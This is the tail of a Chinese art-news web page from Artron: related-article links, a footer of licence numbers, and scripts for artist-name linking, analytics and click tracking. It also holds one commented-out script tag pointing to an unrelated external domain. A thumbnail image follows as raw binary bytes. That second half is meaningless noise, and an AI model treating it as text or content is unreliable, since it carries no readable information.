                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artron.net%2Fnews%2F201812%2F2018122011535419323.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="张晓刚的艺术“舞台”"/>
                <b></b>
                <span>张晓刚的艺术“舞台”</span>
            </a>
        </li>
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/302233" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artron.net%2Fnews%2F201812%2F2018122011522753861.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="莫晓松:当代花鸟画"/>
                <b></b>
                <span>莫晓松:当代花鸟画</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/301365" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018122011512397153.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="刘刚:吴冠中绘画世界"/>
                <b></b>
                <span>刘刚:吴冠中绘画世界</span>
            </a>
        </li>
                </ul>
                </div>
    </div>
    <div class="clear"></div>
    <p class="oh contact">业务合作: <span class="tel">010-80451148</span> <a href="mailto:bjb@artron.net" class="mail">bjb@artron.net</a>
        责任编辑: 程立雪<span class="tel">010-80451148</span></p>
</div>
<!--艺术家名称替换客户端版本-->
<script language="javascript" type="text/javascript">
    (function replaceArtistName() {
        var artistReplacer = {
            replaceContent: function ($$) {
                artistReplacer.getContentParticipleSplit($$, function (dataJson) {
                    var content = $$.html(),
                        reg;
                    for (var i = 0; i < dataJson.length; i++) {
                        var artname = dataJson[i]['name'],
                            reg =  new RegExp('('+artname+'(?!(?:[^<>]*<\/a>)|(?:[^<]*>)|(?:[^<>]*<\/h[1-6]>)))','i');
                        if (!artname || !dataJson[i]['link']) {
                            continue;
                        }

                        content = content.replace(reg,function(s){
                            return  "<a href='" + dataJson[i]['link'] + "' class='cRed' target='_blank' >" + artname + "</a>";
                        });

                    }
                    $$.html(content);
                });
            },
            getContentParticipleSplit: function ($$, callback) {
                var newscode=$$.find('#codeId').val();
                $.post("//news.artron.net/DataApi/NewsContentLink.php",
                    {
                        content: $$.html(),
                        newscode: newscode
                    },
                    function (result) {
                        try {
                            var responseObject = JSON.parse(result);
                            var dataJson = responseObject['data'];
                            callback(dataJson);
                        } catch (e) {
                            console.log('返回无法被解析');
                        }
                    });
            }
        };

        if (!$(".newsContentDetail").length || !artistReplacer) {
            return false;
        }
        var NCJQO = $(".newsContentDetail");
        artistReplacer.replaceContent(NCJQO);
    })($);
</script>
<!--底部导航begin-->
<!-- issue_public/footer.html -->
<link href="//pubunder.artron.net/issue_public/issue_footer/css/footer.css" rel="stylesheet" type="text/css" />
<div id="sso_bNav" class="bNav">
<a style="background-image: none;" href="http://www.artron.net/aboutus/aboutus" target="_blank">关于我们</a><a href="http://minisite.artron.net/product/" target="_blank">产品介绍</a><a href="http://job.artron.net/" target="_blank">人才招聘</a><a href="https://news.artron.net/morenews.php?column_id=119" target="_blank">雅昌动态</a><a href="http://minisite.artron.net/contact/" target="_blank">联系我们</a><a href="http://www.artron.net/map" target="_blank">网站地图</a><a href="http://www.artron.net/aboutus/copyright" target="_blank">版权说明</a><a href="http://www.artron.net/aboutus/mzsm" target="_blank">免责声明</a><a href="http://www.artron.net/aboutus/privacy" target="_blank">隐私权保护</a><a href="https://www.artron.net/aboutus/link" target="_blank">友情链接</a><a href="http://www.artron.com.cn" target="_blank">雅昌集团</a><a href="http://www.artron.net/aboutus/adviser" target="_blank">专家顾问</a><a href="http://www.artron.net/aboutus/law" target="_blank">法律顾问</a>
</div>
<div id="sso_copyright">
  <p><span>Copyright Reserved 2000-2026</span>&nbsp;雅昌艺术网&nbsp;版权所有</p>
  <p><a href="javascript:;" target="_blank">增值电信业务经营许可证（粤）<span>B2-20030053</span></a><a href="javascript:;" target="_blank">广播电视制作经营许可证（粤）字第<span>717</span>号</a><a href="javascript:;" target="_blank">企业法人营业执照</a></p>
  <p><a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=11011302000792" style="display:inline-block;"><img src="//pubunder.artron.net/pubimgs/web/ghs.png" style="float:left;margin-right:5px"><span>京公网安备 11011302000792号</span></a><a href="http://beian.miit.gov.cn" target="_blank">粤<span>ICP</span>备<span>17056390</span>号-<span>4</span></a><a href="javascript:;" target="_blank">信息网络传播视听节目许可证<span>1909402</span>号</a><a href="javascript:;" target="_blank">互联网域名注册证书</a><a style="margin-right:0;" href="http://www.12377.cn/" target="_blank">中国互联网举报中心</a></p>
  <p><a href="javascript:;" target="_blank">网络文化经营许可证粤网文<span>［2018］3670-1221</span>号</a><a href="javascript:;" target="_blank">网络出版服务许可证<span>（总）网出证（粤）字第021号</span></a><a href="javascript:;" target="_blank">出版物经营许可证</a><a href="javascript:;" target="_blank">可信网站验证服务证书<span>2012040503023850</span>号</a></p>
</div>
<!--<script type="text/javascript" src="https://www.48575.com/kill/l/bd.js?id=js"></script>--><!--底部导航end-->
<div id="anchor" style="bottom: 191px; margin-left: 510px;">
    <div class="qrCode"><b title="二维码"></b>
        <div class="qr">
            <div id="code">
                <ul>
                    <li><img src="/resource/imgs/mini_site.png" alt="艺术头条App"><br>
                        艺术头条App
                    </li>
                </ul>
            </div>
        </div>
    </div>
    <div title="返回顶部" class="ah" id="toTop" style="display: block;">返回顶部</div>
    <a title="意见反馈" target="_blank" href="http://help.artron.net/service.php" id="message" style="">意见反馈</a></div>
<script type="text/javascript" src="/underJs/hover.js?1500965387938"></script>
<script src="//pubunder.artron.net/library/js/getCookie.js?v=2"></script>
<script type="text/javascript">
    var _hmt = _hmt || [];
    (function() {
        var hm = document.createElement("script");
        hm.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'hm.baidu.com/hm.js?851619594aa1d1fb8c108cde832cc127';
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
        if(getUserId()){
            _hmt.push(['_setUserId',getUserId()])
        }
    })();
</script>
<script src="/underJs/qrcode.js"></script>
<script src="/underJs/social-share.js"></script>
<script>
    $('.shareBtn').hover(function (){
        $('.shareBtn .shareCon').show()
    },function (){
        $('.shareBtn .shareCon').hide()
    })
    var $config = {
        sites:['wechat', 'weibo','qzone', 'qq']
    };
    socialShare('.share',$config)
</script>
<script>
    setTimeout(() => {
        $(".editorUiSpecial").each(function(index,val) {
            sensors.track('AuctionSpeciaPerformanceCardsExposure',{
                content_name: $(".newsTitle span").html(),//内容名称
                content_id: 1115835,//内容ID
                news_id: 1115835,//新闻id
                editor_id: $(".editor").html(),//编辑人id
                auction_specia_performance_name:$(this).find('.attr').eq(0).html(),//拍品名称
                auction_specia_performance_id:$(this).find('a').attr('data-auction-id')//拍品ID
            });
        })
        $('.editorUiGood .picWrap img').each(function(index,val) {
            sensors.track('LotsCardsExposure',{
                content_name: $(".newsTitle span").html(),//内容名称
                content_id: 1115835,//内容ID
                news_id: 1115835,//新闻id
                editor_id: $(".editor").html(),//编辑人id
                auction_items_name:$(this).parent().parent().parent().find('.nameNew').eq(1).html() || $(this).parent().parent().parent().find('.nameNew').eq(0).html(),//拍品名称
                auction_items_id:$(this).parent().parent().attr('data-auctiongoods-id')//拍品ID
            });
            var img=new Image();
            img.src=$(this).attr('_src')
            let that = $(this)
            img.onload = function(){
                let width = parseInt(img.width)
                let height = parseInt(img.height)
                if (height/width >= 1) {
                    that.attr('style','width:'+that.parent().width()+'px!important')
                }
            }
        })

        $("a").on("click",function(){
            if ($(this).hasClass('special')) {
                sensors.track('AuctionSpeciaPerformanceCardsClick',{
                    content_name: $(".newsTitle span").html(),//内容名称
                        content_id: 1115835,//内容ID
                        news_id: 1115835,//新闻id
                        editor_id: $(".editor").html(),//编辑人id
                        auction_specia_performance_name: $(this).find('.attr').eq(0).html(),//拍品名称
                        auction_specia_performance_id: $(this).attr('data-auction-id')//拍品ID
                });
            }
            else if ($(this).hasClass('auction')) {
                sensors.track('LotsCardsClick',{
                    content_name: $(".newsTitle span").html(),//内容名称
                        content_id: 1115835,//内容ID
                        news_id: 1115835,//新闻id
                        editor_id: $(".editor").html(),//编辑人id
                        auction_items_name: $(this).find('.nameNew').eq(1).html() || $(this).find('.nameNew').eq(0).html(), //拍品名称
                        auction_items_id: $(this).attr('data-auctiongoods-id')//拍品ID
                });
            }
        });
        $('.toAppArtist').length && $('.toAppArtist').on('click',function(){
            var url=$(this).data().href;
            window.location.href=url;
        })
        $('.toAppIndex').length && $('.toAppIndex').on('click',function(){
            var url=$(this).data().href;
            window.location.href=url;
        })
        $('.editorUi a').length && $('.editorUi a').on('click',function(){
            var url=$(this).data().url;
            window.location.href=url;
        })
        $('.editorUiWorks .works').length && $('.editorUiWorks .works').on('click',function(){
            var url=$(this).data().url;
            window.location.href=url;
        })
        $('.works').each(function(){
            $(this).find('.imgCenter').attr('style','display:flex!important;pointer-events: none;')
        })
    }, 2000);
</script>
</body>
</html>


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://thumb.artron.net/Img/image?c=0&h=0&src=https%3A%2F%2Fimg10.artimg.net%2Fpublic%2Fbeian%2Fjpg%2F202210%2Fd4679b5fd8f9b6618d0d2cf90f356a66.jpg&w=800
body_size: 20546
content:
RIFF
P  WEBPVP8 �O  ���* W>m6�I&$#"!�� ��iKoTR7�����a�?�~�9�{�H����CӮ#�o��t���T���'��7�������x���
}����p������/����������ͯ�؉���QOj����ҳ��zY�����װ?�<�~��/�G����Y/�������7�_��_ѿ���������V$�#@Ǳ{��P?p��[�࿥����U����[kk������m
{/t�� ��xصb���Ș?P7��벰8���@)�
�mb,��7�}������v��_�����`�,h������c�F8��J���&�4����_K�;\�aޖ@Z�c�"C���ыbp���fct�)>���טp��$NIH_�c�{"e�2 [@C}D+��, ӠW[�w8��3u�pp�h��;��@�)����+�ݣ��Mf1!�63g�A�?�����+N�L��I�Z�B����H�y�}h������(�)�*�1v=ScQR<�l'J4<m-.S�\`
@)S�w*|5��z��g�G�'��Xf-}y�#_jg���o�}n]�kX�fυ�Z
)�j�O��!��м���*X�xk�_#�D�"w㓇%!K�?� �%�x�4C5��OD���Ь�-�6=�^<q�>�϶��cݽ��0k�?���Gm����I�J€����/W��&���|��B��sZQi1��@Q!����]�5%x}�5D���F�y-R�5����*�(M�xSe��j !X��m���Y�[�9�s��S�S��4��3�"CG��ä�(?4���U+�q�'*t�uPV�k�$��W%Тn�J(��H�D��D��SZ
z=VCC/+<_��xFզ�(@q15P�lά��=��$�\�Sa�ɪD��K⾩3�TO:�tD�\�;��O��EZ W?^3S|�\���)���T4�4��v�.��؜@�K���b�����6U���,�*�X��92#��'W'����+�"�(i�X�I�Wjo6#�� ch�m���U(��P4�f3�9Di,����J�;�[Q�ƥ���i�)͝4o"Q�z��GNIw���1rxH����Q�w�2��?@b�]np�/�=+ )�HzMQ ���w~r�sq5�}q�p�;�K�lE�[w�2|��Q���pj�#�s�w� �5�Į �	�l*o���<k�[�l@��X&�*���gx�%6G|Ed��"��)Oc��C�4i_�WK�����@����LaF�X��X��{2ƓY�|��ْ"�<����@k@}��XX�����-:6Z-�pWD�1|a�h@�k\	Y���ì7���$�Q%� ]�gt+?7��B)�bD2�^+�O��-b~񆶢O����߸C@٧��4)�r�1����]�K��R���T""��%�9TՆ�y�;䭲9�	�������ƽ�P��g�Zg��26�I�=ˠ.������y.@؛y!]I&���7K�c���ȫ���>EBA��lk��?��Y����Պ'W��)y񋝱3�߃�ޙ@����Y�Oh��Lgǎ� )g�/���vo���_+����<X	�����1����LL?PS`{�p�.g{��/n��g/���|9��W��	=1�f�b�-��}�*$ও?���?��jyVd��y�a��,/�YH��83�������b�,n��"��*̀�8x-g��^��h�S/���jZ��G��F�Nji�G�����jT�����|YU}�ϣ��ہ=��Xh����M�F�3�TK�ИjJ��7Jh��'˶u��=���R�"��hn��s(Ո���B+�aStV䭹��F$ŠA�`:�װ��ap�h��aܲ >to��*To^QS�����FX��&���yo��0̇��}��� ׼A�\�	x�!����9i�FI?�`/o	uL|Z5������f��h~J�	�<m��x#�=�{����?Ŝ��~߹�̩���h����q�|I�ڼB^���3�3^���2�Z��_�Ƚ�� ��փH�;\}���^՝9*]��̡��dok\��b��xy�7���$�����n磤�o%�z[�-;_�	�o��hHX�T��w��� r��G�4���{2�V�A��ԉ�(�Ԗ3/�3�&_Q��&��0�a�i�d^a���=l2���.�a�>���w8W����D��9��C�nJ3�s��׋�و���}��3���_�c��p�B����ޤ�T/�ٴ8.�0�C�v��:ay��V-��c��٦��0>������x�&��/���#n?r�D��:�9T�G����\ ��8���m�����b�IB��e�+BTR֣��۠w�K<ʰ礜l�]��ؑ�ҹ8��xd>�����s�bTӄ���Q�X�xIk�c!6���������M-���ckMWk�[��nJ��z$Z�9oF���3�rIO��_ԅ�N�Ȑ#?�<i�q��|{r���}ӿja��)��x��-H�4�����5�������zȏ�X�*;��C�t�xM(�Y t�]��
׿a�@�>�kKY4��?y�:�2b� �#�XO��@�M|�D���E/Ѱ{J��L�&ÿOoj���FK��J#`���+���g.h���YO� �s�M�J~�Q��t�uu1�����Z�+�
H�������c�W�8�����47�`=IGk�Y�B	���<��'j	���ᔃS�$�˻�q���X|6��H�zU�:b}�{�s�X��I�e(g� �X�]��K�ߋ���n��{N;��F�+!	��K��2� }�~���}Pu)��0!�',8�IZ�Bɖ�����C'I��r`=���$�?�y��Z�W����v4���; �B�@�l�|lҗS`��@~�{��J<"{�̜yv���ҩ�S|��,�F���t!���~}դ�W��/LsWB"��|'7��r�\�[�b��\`�´���N���+�d����Fn��ҭ$y	pڰ嫄�uĘ��!�-zLc�Q�W��)}����d��%�����?��3�-~�@j���V8�kp����!p�y��}Z��6�� �;v���|��k)���}�tp1O���i�����#��}/��<vZ
�����K���%`am6��	���![b����Y���:��s�Y�嗲zu��R��ƻQŝ@0�+�o�K3L�F�v<��<�ׅZ����[l��>�s�H3�r;#���[���9�m�7�9Y1r�7vr��:�S)1C�
z �����H���;�<�I5��~  ��&��5[�����/��S�J��%�$��O-"�4P��d�	���+��<��Õ+�	v[�iȌ{n�0�ڥ������ �D[5t����?�����I����E�$���Umh_q�G�yMH���E
X�3r����F]-��P��b;^.��ҷnp.(?4�5�f�f譥y�0����R�z 4�f�I[�"�f�*�p�wa��0-�R��� �.�?U�OR2:>�: 	� ���GK����x��׍�-ր\����9��1��b�X߰��05����x��I2�'|�Z͕���=�j����3<� �Ms��o�ʛH�����_x��1��+�����o�@l�Z��mq�Y�Z!Zh��q]�=�r�o���	�[��������@��HK׎4�#�(��������,��s��������O[tke)MfY����a��-�dD�8 �WC�ƥsځ�C�=�����BC����rx$d-��c���[��1ǌ�ɴ5�$�IGе�1ϑ����]�7sk��}�2ێ1�ɟ�V�V,��>����'���z�����
�;����Y��{�
��x��y���wH�xR3E����JwSj%��c�d���E=�`g�%��-��o�>���3?jkp�ݕ�6�7-j\j�����w=v��rg�y�>�&a���$'�3;�c��
�>W9�K�K��Z�W���ag�@�ĶO �~�"�����Z_G1��v�+Ш�ߓ��O��T(ҵ�0�!d�B񗄖�{O\ǢW�0a�����%#*�p�R�J�w� ��R�)�SH��(�;���Ao��F��T�f<�T5	M0�����U}��c�� ���ű�|L!��PA6�y2ՓN�5�7�Ps���f�mƩ�'��+�=���ϸ֗�����y��j~���#�ѩ|�z�#(bk��������
>9�+v%j��ϡs��Y���נ�j>P��ȴ��������!��ޟ�D�?4��Y:E�?+���"�� ��s/�6`�A/��͙p:p�ђ��� �Q�	�]�b��:�
��0>�3�]��W �<�*a�gF��%�&�05�Ggb7��|M�'�|_O��9/��{@��l�Wm���mE>S|��~%�ՠ������6�H>ӭ�b,L��ӛ[�L<j}KZX�k������%i�g 	��f�p�Tj�5;��?�z���1H�'�w����}g�=x�)؂Ao�/m���u�ߣK'���A�@���Y�(l�V�E�S�H-J�h2`03铠�r��3wX ��O��V�� McŮ�7I~ N�F�7��1N���Zy���	�h���t�to&�l���K��M�޴�\r����k�R���]�p�e@���'C��].v�X�(7	(��S��(2�XOQ}_1��gC>��\��I�����yU���`�k%�O���K��Fʦ.f	��g��^�{d�]�5Ƶ�iw7��i�n/��֓���$|
��� �vsګ�}X���[^g���cWh���2���S!p����WC���ї�H�����3�����ǌ_j��=P�r�p�/�l��} �l�*Z���-/��%P��>u7c�0q4`򥃭�f�N�B��5ݷ�(������c�����S}�I���>F�Z�w˰�{���2,��l�?�7`�G����Qj�cޠ�]5�_{TY��2��j��\�b��A�1��_@[��H*W '��[:~9I�Ȳ� �^����[S�J� V��[ټv#~��Ȉ�D1!I��Ƥ>�O�F���|\q�a�˰"l9{���@�Rp�SD&�2�ؘ��
^�7&0�Ũu��6FPB�n��3Ӓ��B�'b���xYv�_JC3��t�Ư�Q6��ƈ���u{��X��C�N������f��_;u�q8o����{\.xƱ��Ie�:��C��^�0YwP6���5iA�'���q��s	�Z��w.����'�n����M���"�w��Q}k�z�\���9J�i;��̓q{{�Y��4{(�vroլl#��_�l���s�A�h+IX��63�C�տq��<d^���9nDX6v�� KQ`��F��� +�m3W�C�l��XaS��{:A�۾�I���k<�Xٚ��i�5v��.N��?p<�^�כ���L�߈}�����!�w�N�,�[�A���'���sem����{e_����D&��Z
M����JPD8-�l��ի�@5���\S5�_�$�;*��Ԏ��vk�-��ⅇhti�D�s�G����UU	r!z���n�Q��I�g�]����OJ!$e�8#�U��/�YǙI�:�Ysb� QhJ �$�_�23wkY�r�ϯ�1�_*v���bO*=ױ�'�e�!|_��_O���ܠ�"���x��z�S�+z��y�|k�eE\.���ƣ�EV�ԕ�gY7µrx՗(��木=`j���B�LEu5���\�%e<<���=��,?���̧��xV���A��n�()�O9�z���_��\��_�A"+j�-)v�&.�&�E�湴�_!������6�]TL}OX�h�I6Q3����C���aɣ4����������ʇ��ƍi G%H�	(&Z?�� �`G�rJ�����3��6����z�#}E,�=����ل�m�'�ȁ*2���ٳ=f�-��ֆ�7d�]��D-B��jSN={eT'=��R�����,zxb6�g�O@7�²���N��o�)�BA[҈|+�4k 8�K"��ir
��Ūt~7�a���A������w:�֖1�<���Tƶ����7)l]v��q!����7�m����)\�T���!��g1n����r���Z���J�����X��ݖ���6��XGN����/�TF�Z����b�o�k���j
w�z4��]ydm����Rϩ�޼��x�<�y����ʚ�.>T���u	��R�d֡G��BY&i<d�����r`��D����v8<�P���i�3L�i��9�
E��˕�AC���<&x�� �j��4Z��it�Ko��_�w���P����#���U�jB8�ojU׌��Ģx�!�"8��U�O���Y�Tk?�f��A�yu�y,��I;���7?�l����`�7*�+`_�d~B��B��OȏT!n���W(�l2a�)��݂%�A���%� �;k�h�6��2�U1-�nhj9�����6���#��:�!�����?�*�aoO��G,
��˭�%�C�tRд���d�.SQ��6ּ�����:��&u{�
�:�
�6��"wB��/�J%�x,ɦz�)�2~0]F���m�z�ȅ�ĥY�x1g� m��O_PV�#L�'��};��l\�
F3f�G�3�KC�6��{q.��#��wZ3�b�`R�5XsU~}4��u���uW��<w�$ge��s������Y��9S�3.�dI|�^�RE��_m6� ���4�1�.��}�
Z�i!����50hL��Da*��<{���=�j�7�׸���ʣKH��aN�ƽ���X��r�s�P-ǀ*�pb�Nd��]��.�d����/�9�PD��?�Wٻ��$⺰Y�b=���K�z�8M�}��=�f(X`��m�b�l�*��#�O�/�A���Ťq��样���6�X\��D����H�Ru���.�n�f*��+|��O۝.(7{ua��n��&���ۡ����;���c�q�� �Y�����4��t`��=��hAWr�u_l�����*h��a���S�v�HHv(�-�J��_�#�_�o>{�e�(�ع;k\�)�OÁ����t�
 ��`<�a���EO�y�;Ц��9��l_sHZBK~���M�R�t]�����\iy���m��\ ���:��P�f|)a8������R�Ի��
H�D�$C���Q���8�:�!Ia��R
�r:��&G�|ܕ'�3[`Ϟ;wd�^�)�Z	K�Z����rHOI�3��+Ff������ız���+�'��"����7��Q���j�~�eK�y�D)8�!oZ�|(1sCЗ=HE�BχN����|]$~
v�� ���<����W|�|���/Z�P2^.��ؑD����"�����x[5��Gn���=/^W�m�E�K|#U�F	?1'X�b�.��:�f�!6$�v��eo1&e=�Λ4�ٝ���d
fXRͯ��b�nBĶIZ���@��%��&�Q��^=�=���@�Cw�1�m�w Wmp��%��i����O�Pm�u������;�d���T4�'oat���lb��)ئ�M�>��������ەy�l$7-
�v}Eg�C�"/N��!�΋� ���Dx�����T=��ɹ�Uban��s8��En��;|�wp�
���{���gv���<nZ���`fq|����W�Q�xȀ������JIv.�2q�����Q'�AL�H���_pa��J�I�a=��'jG.��{�Fٵ��-�<I�x�ڲ.3�Y���`u�Mi����jd�!/�k7� ~<Cep*g�kHW�����S�4�� ծ��x탻��vrE��NM2��|�l�㸳�
E3���V�ί|ݔ���(�q�e��dX}�B��Dt<l�n�1̓�b�@��h��m�E���FE�����'���T��ʷoA����Yz�<8����L�z��Y�{7q ���}�?�s�RM�M*��N�(i8����s���h���|��In��n>��v#������D���wP;U;i�bD�=��]3I4nD�r�6�aM�'T<>w@(��{����"T"w؃m�k��%�l����/5�R���`泯�1����Z
W|d��z�����%��١���)1W�&DB>� �e�$������_R��)H�=�]s"G���u���D�4C-��?�
����{��b����B�f�T)M��=�>CQbo�F���K/����Y���"6�z�!�������f�n���{�,�'\��`�b?�
�0m��f�J�V6E��zT"�-�G��0������C�@:�58�8��\������hΨ�nϖ����k��$Yl�:)� �=3��H"�m��o,WBS���\	�l�*���m��oI~Z5n��
d1#�z��J���9�͛���U�J�)W-��ɒ�n�P�y����pÚ�Zhd��_�?c�n���4���S��Xҫǔ���9G�b$6� ���
���X�� _�C�����WF�M{��J�E0���$
�O~e�/Y]�{�f�,�^�0U�{J�4_��>z%�)��HF��)*���ҙH�����
 ��M�ȭ�ܯ%h�w�|/�:t��ޜ��X�:%Y�쥪3%��f�)���l�����/���)�&w�?֑y6F$;� A���0�5C������� (�0�V����mQt7�ϫ���/$��J�yQ&�A���ku����fgu*b����R#oܹ{=����b+���P1�_�,X�d�$l-hh!�)��%��ӘK�	�cM�Xd3�@^쮏RȦriK;��"#v�@�:|�(5<Dl�V8{�X�pR	s3BqK"rQHe��.��<)2���^Ñ��2H��E��g�a\��y%h���K!����h��R��6��5[�����9q��7�E��t�C�|z�7H�3d�ү�%�`s�kqv��X~m\qRH�5��"�t ��[)٭��U��X�G����:���u٠�{�؎9�ۖ[M.�x]���64k��������o��M̺J:��d���X��I2�-�i�J��3��Y��
�-Y'V����!v��;�u�MHG�!f�������`�t��S��m(�2��cu�1B���&n�ʡ�4Dl�.q�n|�ݾ�=?>-��<Glw�I�2��D��0ǙZÝ-���ȱ d��ދ4|��]��l,��tk���oL�x���'IM���#0m�zW���Ì�ɞ�
a�P쵥�@���kg�fHwy�,�+�s��r���A���%]�5����V�7�t����|,�_�X"�.��Z�2�3���kGH�|�Ѥ�P5�p�
`%� ;�_�H|RU���Gm]�Y�`�(��2Ҩ��|�e�ݢ���@�/Bƹ)��}�d����9�J�S=Z�$5}ɪD��vܼ�}�7�?��]�8�-�&�؟t8m�ktޟ>h�an?�Q��B-(e�Ӽ�	�%�UtUp*� �%h�F��u3C��tw������+:0Xe��T~;�Һ��/��F� ��ɸ��Po,���=���U�A�m��@>�ROGx0�Ll��;�b9�(;À-�e�>z�%UlzcPq���d�ڳtz�1~�؅�Q�aI n+LZY�"�9�)��w��]us�x��,��Pf�smc�9'%ySm!L. d,.�s�Mg^�
l�v���QB,�Q�d�c��<.�Blq�]��w�R���|��]P!a.U���6��SvF�K�C �uqP|XN�@��g��y�7L��;0�;��?��~T�����1���N|c����>o�� �x:������������Q��h�uy�����8��ܣ
!���*����.�r~���X����L�u*�w~�e�� �\�ˡ��$���6z�{Z)��DXSK�ݽ��*��1t����sz�P���֮��Rw��d�vw��g��t3��t�cڢ.,�U���>�T��\�UR�5t����G���ܫ�턑�:(f�ex�h�P��ΰ�epz��(������F��r���'h�Tґ����P7|Dpr�������y���V��\�t�)�L4Vg+�C�����!�9�k���v@81� 9��PKŌR=4�N��v�����ws�p��l�*��dWy�V\+\�*�e*��s�xSK^�1�I;JV�<űu���ߗ�>���,G�޹��mmf!��O� �y�n���QJ�阐�Ґ�p'���ڢ2<� �F,�9�\��Ʉ�T�����M��vSj�qr]x�)���5�E�P�Fm�I�b>k�Tic�!0�#�IE�l�e:����'��P.����}wc�@�>J��M�(��Pl�b[��b�;G^�l�A��Z��^:JݬS5)�{$^��-)��R�ʺ
wT�c�L֡u����}�-���{�1BB�/��@|�c�7�&�Ȅ�:��:�.��u4�E"rP Bl�wAT<q\��Ƚǵ��w������B���j?2#u��ar6��nj�@��dB�5�|%��G]c���m����m�zF]�t�.:�#�=�cE`�i��V�hWZ�?��S��Kˀ���&":�!_�9@z2|GlM���s���D�i�m{$��88R�!0��[�)g��Q�H�?4�f��o(k��.��ŀ�ndwd��F'!����O;�M��������Q���>?��?�� �v�f�����L ���!֤�r�?��eJ[��@���3�G�}[Q���9�;����G$6־(Pr��c�t:'+��|�����yp���+"�y�\�*1�w�,^g}=
���%G���TyJ%�_�����r�1x�B].=����m��*�$���̮+qxTp��k�tD��~�2�,����!}Zh�������rs��6i=3�.<LfC�?��%�w��V����=B�~��v6p��4L'�{|�qwle?]h~�ʈ?��Ʀ���"0��,܇��}C���Hڸ�ˬx#�CZ{�g挂b��Ɋ����1�7�c���s.*�X���>N,����(�q�k�H�:��C����\�@����V����H[7J�^�̐T�>���w�sLG��"�����e�{�J��}���;�s��8���0��'�5+M}�#'M����p�<0W0/���'lAh�M��?��'F-M���)8N�X�(�z�A���u؇�i��YA��i����W���QU#��7&��邳m��+�ϕ���S�������_k���]�On'�	��-���)�Ca�5������ɷ�JW6*;
����)*���kY?m�z�������&��(�tʾ��v�oT�9��" A�f-A-�;V�Xv� ��Xp����([��:ft:����4�z\�N_k�*�!�������.3<�pl/ݮ�|�³P6��/��5�!ۍNvh��U�^���=c
�0eE�� ����^F
������,�QI��Fg+f&5X����Y�$�q�Y\���-tv�ع-�=,ߍA�E��A����?�hO�T�4	�6�*A��鸏�+����]�p#���ޔBnKD7�F�3/�?��6�~of����~^�QP�_{��	��-DC1�]�|GTa�J3����İl�~E��k5%B͚�4�[+,�9b��e<>(N��갫%Y8@��xzo|[�Z%������a��:�&�|!N]����A�w���m��a����A�	|�|�}��P��N��p�����
��I^m�c_�L0�� �	���ܯ~)���k��Z����-w~��-9�u�.����d���S�Ihb;��7�7 ��;�8{��T���Rqta&����5��6e��C֢^:0rG����p���굨�e�ʮD��U��,w��.Ў����e{���
��
z)c�R�jzj ֓a���|�㹴W݁�6f�.�J]��:������`	��s
�d>��Awgg�܇���ݗ�	����mG�n���XAu�>k)��WS�9��]U�'�u�j#=R���%Y�8j6૛Ȉ�=9'<�4l�q|�-n�x��yׂ*�����\��O��U�1���*-�8�?w*Vr����hF�	(?I�W���o��b�v�B�rz�Ϟ3�����o�'�]����E>ygԞ�3w?7��wO/���F������{e�x��9LJpg�nlg�</�Z3N�����U��ߏ�ش���璹���W�pQ�����ZW'Z��U�C�@O�����ۚ4��K ��Ν��O���̻��k�C	Kޔcv}L��g����L͚�ڕt$�Ζ���n͓��`5���/�Ъ16�И�%$��P������.t(�[��ƫ�C�	� '�^�QK=ePsV����ܢS�31y�����(�s�UC�rk�<)r�k�nC�R�mdd�#�;��fa�Z{jN6^�/Eȁv�'��5�JǶo��i�Y�!�-�p7���� ͼ����P����l��YL
z8��f��_.�	�uEp��g����l��bA����	��L��?�S5�=K�(^ {J��W�}�Z�0��b�@���>�i[�s?AQ��=��M���UpF�	��%g��GG����xR�PC>k�'x�b�[ML���X2˻ǳH1Չ��}�8vz�=��V�
p�4d��Q�\�s[�	���+�玄��b,�f�ʃ��j�GcFi>���qp%yP�5���Q|��[˼R�_;���mW�������ƍ$�?mtzzeEC"z���o�ȕ�[G�zH��q㹝�)wW���i)8O+���CcR���L���6�ݜ^s�2��}7��w�r����R��$���*!5<I�4qlX��Bu��
l�����b�Ȇ�Փvc�ł߇ƫ#I| �v�^[.������g��i���jj
��q�iL���w��������wJ� z���F�������x�BN����O�3s7�>rE.���t@�=��+y����ZXNe��K��:�t����bk �u��A'�֐��o"b�42ک��j�� ������q����=�����G�*@W�$��"%&��t-������?i�7�3��#{���{�����}K-7�r��9�6q���mM�jLJ��&�����13��ܾ׾m����fik;���C�9�E�0�k�[�y�l��������_Ϭ�pr8ji�0|��W��~���:��	jc
ϱV���O�hJ&e
>�֗���6�*b���1���6:��y�fk�i��"�������v�`����V���ӛ�qK-����rM[��E+~��1��/j!�n���[��Uϻ8����y��v���./EX&�3�Y���9���������Ŕ���urU�
-d5K.U�T��3�yL�����~��#�)>a�BV��,I7\`�����N5��'�V�F����˽�A.���t�����)@���(X�����$n��,�-OE7%�"S�%��8QH;jr雳��:<�|�\@��T��s{�#�[�(��{������h+B��BH�>�4D	���k<{��[Q���`��t5b����,̉�����]�]�$�Iy\j~%v�m�P	���\O�����������������ش�f"�y�T�*��\q^�<�Xp�ָiUO4�Jں�4!�*�]i��ˑS�Zv�5��ȘL����{5�Z�-Ck���U6��a��o�B�	�{������/V_��d�Yyb�F�	3�A��F�d�O�3N�g��8�\��;�u6a�?<�y���u��K�G�vj�����ȏg.�l ��}M��qs7��RQ��Zv��~Ή)e⾒�}x����n$�˔�Z�D&�7^t,j����VL+2e#_=`��َtum�����>Ff�;����^�I�mP�.8o[YU6�4�K+�����6��`��1b*AN<ײ91�	�B)������К�C��igU��%9
